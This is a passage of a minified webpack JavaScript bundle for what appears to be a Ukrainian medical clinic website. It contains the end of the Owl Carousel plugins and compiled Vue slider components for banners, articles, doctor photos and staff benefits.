this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this.core=n,this.core.options=e.extend({},t.Defaults,this.core.options),this.swapping=!0,this.previous=r,this.next=r,this.handlers={"change.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":e.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":e.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};i.Defaults={animateOut:!1,animateIn:!1},i.prototype.swap=function(){if(1===this.core.settings.items&&e.support.animation&&e.support.transition){this.core.speed(0);var t,n=e.proxy(this.clear,this),r=this.core.$stage.children().eq(this.previous),i=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),r.one(e.support.animation.end,n).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&i.one(e.support.animation.end,n).addClass("animated owl-animated-in").addClass(o))}},i.prototype.clear=function(t){e(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Animate=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":e.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":e.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":e.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=e.extend({},t.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(r){this._call=t.setTimeout(e.proxy(this._next,this,r),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||n.hidden||this._core.next(r||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(n,r){var i;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):t.clearTimeout(this._call),this._time+=this.read()%n-i,this._timeout=n,this._call=t.setTimeout(e.proxy(this._next,this,r),n-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,t.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,t.clearTimeout(this._call))},i.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||e,window,document),function(e,t,n,r){"use strict";var i=function t(n){this._core=n,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+e(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers)};i.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},i.prototype.initialize=function(){var t,n=this._core.settings;for(t in this._controls.$relative=(n.navContainer?e(n.navContainer):e("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=e("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",e.proxy(function(e){this.prev(n.navSpeed)},this)),this._controls.$next=e("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",e.proxy(function(e){this.next(n.navSpeed)},this)),n.dotsData||(this._templates=[e('<button role="button">').addClass(n.dotClass).append(e("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?e(n.dotsContainer):e("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",e.proxy(function(t){var r=e(t.target).parent().is(this._controls.$absolute)?e(t.target).index():e(t.target).parent().index();t.preventDefault(),this.to(r,n.dotsSpeed)},this)),this._overrides)this._core[t]=e.proxy(this[t],this)},i.prototype.destroy=function(){var e,t,n,r,i;for(e in i=this._core.settings,this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)"$relative"===t&&i.navContainer?this._controls[t].html(""):this._controls[t].remove();for(r in this.overides)this._core[r]=this._overrides[r];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},i.prototype.update=function(){var e,t,n=this._core.clones().length/2,r=n+this._core.items().length,i=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],e=n,t=0;e<r;e++){if(t>=s||0===t){if(this._pages.push({start:Math.min(i,e-n),end:e-n+s-1}),Math.min(i,e-n)===i)break;t=0}t+=this._core.mergers(this._core.relative(e))}},i.prototype.draw=function(){var t,n=this._core.settings,r=this._core.items().length<=n.items,i=this._core.relative(this._core.current()),o=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||r),n.nav&&(this._controls.$previous.toggleClass("disabled",!o&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||r),n.dots&&(t=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==t?this._controls.$absolute.html(this._templates.join("")):t>0?this._controls.$absolute.append(new Array(t+1).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(e.inArray(this.current(),this._pages)).addClass("active"))},i.prototype.onTrigger=function(t){var n=this._core.settings;t.page={index:e.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},i.prototype.current=function(){var t=this._core.relative(this._core.current());return e.grep(this._pages,e.proxy(function(e,n){return e.start<=t&&e.end>=t},this)).pop()},i.prototype.getPosition=function(t){var n,r,i=this._core.settings;return"page"==i.slideBy?(n=e.inArray(this.current(),this._pages),r=this._pages.length,t?++n:--n,n=this._pages[(n%r+r)%r].start):(n=this._core.relative(this._core.current()),r=this._core.items().length,t?n+=i.slideBy:n-=i.slideBy),n},i.prototype.next=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},i.prototype.prev=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},i.prototype.to=function(t,n,r){var i;!r&&this._pages.length?(i=this._pages.length,e.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,n)):e.proxy(this._overrides.to,this._core)(t,n)},e.fn.owlCarousel.Constructor.Plugins.Navigation=i}(window.Zepto||e,window,document),function(e,t,n,r){"use strict";var i=function n(r){this._core=r,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":e.proxy(function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&e(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=t.content}},this),"changed.owl.carousel":e.proxy(function(n){if(n.namespace&&"position"===n.property.name){var r=this._core.items(this._core.relative(this._core.current())),i=e.map(this._hashes,function(e,t){return e===r?t:null}).join();if(!i||t.location.hash.slice(1)===i)return;t.location.hash=i}},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),e(t).on("hashchange.owl.navigation",e.proxy(function(e){var n=t.location.hash.substring(1),r=this._core.$stage.children(),i=this._hashes[n]&&r.index(this._hashes[n]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var n,r;for(n in e(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(r in Object.getOwnPropertyNames(this))"function"!=typeof this[r]&&(this[r]=null)},e.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||e,window,document),function(e,t,n,r){function i(t,n){var r=!1,i=t.charAt(0).toUpperCase()+t.slice(1);return e.each((t+" "+a.join(i+" ")+i).split(" "),function(e,t){if(void 0!==s[t])return r=!n||t,!1}),r}function o(e){return i(e,!0)}var s=e("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}};!!i("transition")&&(e.support.transition=new String(o("transition")),e.support.transition.end=l.transition.end[e.support.transition]),!!i("animation")&&(e.support.animation=new String(o("animation")),e.support.animation.end=l.animation.end[e.support.animation]),i("transform")&&(e.support.transform=new String(o("transform")),e.support.transform3d=!!i("perspective"))}(window.Zepto||e,window,document)}).call(t,n(3),n(3))},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["initialize","initialized","resize","resized","refresh","refreshed","update","updated","drag","dragged","translate","translated","to","changed"]},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("span",{directives:[{name:"show",rawName:"v-show",value:e.showPrev,expression:"showPrev"}],attrs:{id:e.prevHandler}},[e._t("prev")],2),e._v(" "),n("div",{class:["owl-carousel","owl-theme"],attrs:{id:e.elementHandle}},[e._t("default")],2),e._v(" "),n("span",{directives:[{name:"show",rawName:"v-show",value:e.showNext,expression:"showNext"}],attrs:{id:e.nextHandler}},[e._t("next")],2)])},staticRenderFns:[]}}])},gq0I:function(e,t,n){var r=n("+KwQ");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},svFp:function(e,t,n){"use strict";n.r(t);var r=n("fscn"),i=n.n(r),o={name:"Slider",components:{carousel:i.a},props:{banners:{required:!0,type:Array}},data:function(){return{}},computed:{},mounted:function(){},watch:{},methods:{__t:function(e){return window.__t(e)}}},s=n("KHd+"),a=Object(s.a)(o,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("carousel",{attrs:{items:1,dots:!1,nav:!1,autoHeight:!0,autoplay:!0}},[e._l(e.banners,function(t){return n("div",{key:t.id,staticClass:"carousel_item"},[n("a",{attrs:{href:t.link}},[n("img",{staticClass:"lozad",attrs:{"data-src":t.picture,width:"1500",height:"800","data-object-fit":"cover",alt:t.title}})]),e._v(" "),n("div",{staticClass:"carousel_item-info"},[n("div",{staticClass:"carousel-info_wrap"},[n("div",{staticClass:"carousel-info_header"},[n("a",{attrs:{href:t.link}},[n("h3",[e._v(e._s(t.title))])])]),e._v(" "),n("div",{staticClass:"horizontal-line"}),e._v(" "),n("div",{staticClass:"carousel-info_description"},[n("p",[e._v(e._s(t.sub_title))])])]),e._v(" "),n("div",{staticClass:"carousel-arrow carousel-arrow_left js-left"},[n("img",{staticClass:"carousel-img lazy lozad",attrs:{"data-src":"/img/icons/left.svg",width:"20",height:"20",alt:"Prev"}})]),e._v(" "),n("div",{staticClass:"carousel-arrow carousel-arrow_right js-right"},[n("img",{staticClass:"carousel-img lazy lozad",attrs:{"data-src":"/img/icons/right.svg",width:"20",height:"20",alt:"Next"}})])])])}),e._v(" "),n("template",{slot:"prev"},[n("span",{staticClass:"prev arrow"},[e._v("prev")])]),e._v(" "),n("template",{slot:"next"},[n("span",{staticClass:"next arrow"},[e._v("next")])])],2)},[],!1,null,null,null).exports,l={name:"articles",components:{carousel:i.a},props:{title:{required:!1,type:String},background:{required:!0,type:String},link_all:{required:!0,type:String},articles:{required:!0,type:Array,default:function(){return[]}},leafs:{required:!1,type:Boolean},alt:{required:!1,type:String}},methods:{changed:function(e){this.currentStep=e.item.index,this.calculateMargin},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},resized:function(){this.calculateMargin},calculateMargin:function(){this.dataMargin=window.innerWidth<1360?20:44},__t:function(e){return window.__t(e)}},computed:{backgroundClass:function(){if("grey"!==this.background)return"is-white"},hasProgressBar:function(){return this.slidesCount>this.activeSlides},steps:function(){return 100/this.slidesCount},slidesCount:function(){return this.articles.length},activeSlides:function(){return 1==document.querySelectorAll(this.parent+" .owl-item.active").length||2==document.querySelectorAll(this.parent+" .owl-item.active").length?document.querySelectorAll(this.parent+" .owl-item.active").length:this.visibleItemsCount},progressPersentage:function(){return"width:"+(this.activeSlides+this.currentStep)*this.steps+"%"},carouselMargin:function(){return this.dataMargin=window.innerWidth<1360?20:44},carouselPadding:function(){return this.dataPadding=window.innerWidth<767?0:30}},mounted:function(){this.parent="#"+this.$el.parentElement.id},data:function(){return{currentStep:0,parent:null,visibleItemsCount:3,dataMargin:44,dataPadding:30}}},c=Object(s.a)(l,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"blog-section",class:e.backgroundClass},[n("div",{staticClass:"blog-body carousel"},[n("div",{staticClass:"news not-pd"},[e.title?n("h2",{staticClass:"mb-1"},[e._v(e._s(e.title)+"\n        "),e.leafs?n("svg",{staticClass:"title-leafs",attrs:{width:"67",height:"85",viewBox:"0 0 67 85",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M35.904 76.5698C0.204138 76.3011 2.72721 41.6058 2.72721 41.6058C2.72721 41.6058 36.9702 39.9139 35.904 76.5698Z",fill:"white"}}),e._v(" "),n("path",{attrs:{d:"M35.904 76.5698C0.204138 76.3011 2.72721 41.6058 2.72721 41.6058C2.72721 41.6058 36.9702 39.9139 35.904 76.5698Z",fill:"#B3D564","fill-opacity":"0.35"}}),e._v(" "),n("path",{attrs:{d:"M61.1475 6.07704C30.4639 9.61756 35.7474 39.2262 35.7474 39.2262C35.7474 39.2262 65.3777 37.4316 61.1475 6.07704Z",fill:"white"}}),e._v(" "),n("path",{attrs:{d:"M61.1475 6.07704C30.4639 9.61756 35.7474 39.2262 35.7474 39.2262C35.7474 39.2262 65.3777 37.4316 61.1475 6.07704Z",fill:"#B3D564","fill-opacity":"0.35"}})]):e._e()]):e._e(),e._v(" "),e.articles.length>3?n("a",{staticClass:"btn btn-coment mobile-hide",attrs:{href:e.link_all}},[e._v(e._s(e.__t("Усі матеріали")))]):e._e()]),e._v(" "),n("carousel",{attrs:{items:e.visibleItemsCount,dots:!1,nav:!0,margin:e.carouselMargin,responsive:{0:{items:1,nav:!0},768:{items:2,nav:!0,autoHeight:!1},1025:{items:3,nav:!0}}},on:{changed:e.changed,resized:e.resized}},e._l(e.articles,function(t){return n("div",{key:t.key,staticClass:"blog carousel_item"},[n("a",{staticClass:"blog-img-link",attrs:{href:t.link}},[n("img",{attrs:{src:t.img,alt:e.alt}})]),e._v(" "),n("div",{staticClass:"blog-padding"},[n("div",{staticClass:"blog-title-wrap"},[n("h3",{staticClass:"sleep"},[n("a",{attrs:{href:t.link}},[e._v(e._s(t.title))])])]),e._v(" "),n("p",{staticClass:"blog-psychology"},[e._v(e._s(t.p))]),e._v(" "),n("div",{staticClass:"blog-time"},[n("p",{staticClass:"time"},[n("span",{staticClass:"calendar"}),e._v("\n              "+e._s(t.time)+"\n            ")])]),e._v(" "),n("a",{staticClass:"btn btn-green center",attrs:{href:t.link}},[e._v(e._s(e.__t("Детальніше")))])])])}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e()],1),e._v(" "),e.articles.length>3?n("a",{staticClass:"btn btn-coment center width-100 destop-hide",attrs:{href:e.link_all}},[e._v(e._s(e.__t("Усі матеріали")))]):e._e()])},[],!1,null,null,null).exports,u={name:"doctorPhoto",components:{carousel:i.a},props:{visible:{type:Boolean,required:!0},index:{type:Number,required:!0},images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{closePopup:function(){this.$emit("closed")},next:function(){this.$refs.modal.querySelector(".owl-next").click()},prev:function(){this.$refs.modal.querySelector(".owl-prev").click()},showActive:function(){document.querySelectorAll(".modal-body .owl-dots .owl-dot")[this.index].click()}},watch:{isVisible:function(){this.isVisible&&this.showActive()}},computed:{isVisible:function(){return this.visible}},mounted:function(){},data:function(){return{}}},d=(n("/wvY"),Object(s.a)(u,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"modal",staticClass:"modal-mask doctor-photos",class:{show:e.isVisible}},[n("div",{staticClass:"modal-wrapper"},[n("div",{staticClass:"modal-container"},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.images.length>1,expression:"images.length > 1"}],staticClass:"custom-nav__arrow prev",on:{click:e.prev}},[n("svg",{attrs:{width:"20",height:"20",viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M10 20L11.7625 18.2375L4.7875 11.25L20 11.25L20 8.75L4.7875 8.75L11.7625 1.7625L10 -8.74228e-07L8.74228e-07 10L10 20Z"}})])]),e._v(" "),n("div",{staticClass:"modal-header"},[n("div",{staticClass:"modal-default-button js-close-popup",on:{click:e.closePopup}})]),e._v(" "),n("div",{staticClass:"modal-body"},[n("carousel",{ref:"doctorSlider",attrs:{items:1,dots:!0,nav:!0,responsive:{0:{margin:0},768:{margin:20}},loop:!1,autoHeight:!0}},e._l(e.images,function(t){return n("div",{key:t.id,staticClass:"in-popup-wrapper"},[n("img",{staticClass:"doctor-photos-img",attrs:{src:t.src,alt:e.alt}}),e._v(" "),t.title?n("p",{staticClass:"photos-img-description"},[e._v(e._s(t.title))]):e._e()])}),0)],1),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.images.length>1,expression:"images.length > 1"}],staticClass:"custom-nav__arrow next",on:{click:e.next}},[n("svg",{attrs:{width:"20",height:"20",viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M10 20L11.7625 18.2375L4.7875 11.25L20 11.25L20 8.75L4.7875 8.75L11.7625 1.7625L10 -8.74228e-07L8.74228e-07 10L10 20Z"}})])])])])])},[],!1,null,null,null).exports),h={name:"doctor",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0,default:[{src:"https://avatarko.ru/img/kartinka/33/multfilm_lyagushka_32117.jpg",id:1},{src:"https://i.pinimg.com/originals/11/ab/14/11ab147894a7d2ce866ff88a4aa63655.jpg",id:2},{src:"https://lux.fm/uploads/800x450_DIR/media_news/2019/12/5e07071a44b8f090207200.jpg",id:3}]},alt:{type:String,required:!1}},methods:{changed:function(e){this.currentStep=e.item.index+1},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},showPopup:function(e){this.imageId=e.id,this.isVisible=!this.isVisible}},computed:{countOfSlides:function(){return this.images.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"},oneImage:function(){return this.images.length<2}},mounted:function(){this.parent="#"+this.$el.parentElement.id},data:function(){return{isVisible:!1,currentStep:1,imageId:1}}},f=(n("Z9j0"),Object(s.a)(h,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"doctor-images"},[n("carousel",{attrs:{items:1,dots:!1,nav:!0,loop:!1,autoHeight:!1,responsive:{0:{margin:10},768:{margin:0}}},on:{changed:e.changed}},e._l(e.images,function(t,r){return n("div",{key:t.id,staticClass:"doctor-photo-wrapper"},[n("img",0==r?{staticClass:"doctor-photo",attrs:{src:t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}}:{staticClass:"doctor-photo lozad",attrs:{"data-src":t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}})])}),0),e._v(" "),e.oneImage?e._e():n("div",{staticClass:"custom-nav small in-doctor-images"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId,alt:e.alt},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports),p={name:"whySlider",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{next:function(){document.querySelector(".why-block__images .owl-next").click()},prev:function(){document.querySelector(".why-block__images .owl-prev").click()},changed:function(e){this.currentStep=e.item.index+1,console.log(this.currentStep)},showPopup:function(e){this.imageId=e.index,this.isVisible=!this.isVisible}},watch:{},computed:{progressPersentage:function(){return"width:"+this.currentStep*this.step+"%"},step:function(){return 100/this.images.length},hasProgressBar:function(){return this.images.length>1}},mounted:function(){for(var e=0;e<this.images.length;e++)this.images[e].index=e},data:function(){return{isVisible:!1,currentStep:1,imageId:1}}},v=Object(s.a)(p,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"why-block__images"},[n("carousel",{ref:"whySlider",attrs:{items:1,dots:!1,nav:!0,autoHeight:!1},on:{changed:e.changed}},e._l(e.images,function(t){return n("img",{key:t.id,staticClass:"lozad why-block__slider-photo",attrs:{"data-src":t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}})}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e(),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId,alt:e.alt},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports,m={name:"featuresSlider",components:{carousel:i.a},props:{alt:{type:String,required:!1},slides:{type:Array,required:!0,default:function(){return[{id:0,src:"/img/icons/service.svg",alt:"service",text:"Пільгове медичне обслуговування в нашій клініці для співробітників і для членів їх сімей;"},{id:1,src:"/img/icons/work.svg",alt:"work",text:"Стабільну роботу в клініці європейського рівня, із зручними добре оснащеними кабінетами та гарними інтер'єрами;"},{id:2,src:"/img/icons/study.svg",alt:"study",text:"Навчання на сертифікаційних циклах і курсах підвищення кваліфікації за рахунок клініки;"}]}}},methods:{next:function(){document.querySelector(".features__slides .owl-next").click()},prev:function(){document.querySelector(".features__slides .owl-prev").click()},changed:function(e){this.currentStep=e.item.index+1,console.log(this.currentStep)}},watch:{},computed:{progressPersentage:function(){return"width:"+this.currentStep*this.step+"%"},step:function(){return 100/this.slides.length},hasProgressBar:function(){return this.slides.length>1}},mounted:function(){},data:function(){return{currentStep:1}}},g=Object(s.a)(m,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"features__slides"},[n("carousel",{attrs:{items:1,dots:!1,nav:!1,autoHeight:!0},on:{changed:e.changed}},e._l(e.slides,function(t){return n("div",{key:t.id,staticClass:"features__slides-wrap"},[n("img",{staticClass:"lozad features__icon",attrs:{"data-src":t.src,alt:e.alt}}),e._v(" "),n("p",{staticClass:"features__text"},[e._v(e._s(t.text))])])}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e()],1)},[],!1,null,null,null).exports,y={name:"gallery-photo",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{changed:function(e){window.matchMedia("(max-width: 767px)").matches?this.currentStep=e.item.index+1:this.currentStep=e.item.index+3},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},showPopup:function(e){this.imageId=e.index,this.isVisible=!this.isVisible}},computed:{countOfSlides:function(){return 